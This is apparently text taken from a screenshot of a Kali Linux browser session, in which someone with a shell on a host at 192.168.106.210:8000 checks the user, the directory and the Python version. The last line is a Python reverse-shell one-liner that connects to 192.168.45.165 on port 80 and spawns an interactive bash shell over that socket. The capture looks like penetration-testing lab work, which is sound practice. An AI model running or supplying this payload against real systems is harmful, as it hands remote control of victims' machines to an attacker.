 192.168.106.210:8000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user@pc:/home/user$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@pc:/home/user$ ls
snap
user@pc:/home/user$ python3 -V
Python 3.8.10
user@pc:/home/user$ python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.165",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import
pty; pty.spawn("/bin/bash")'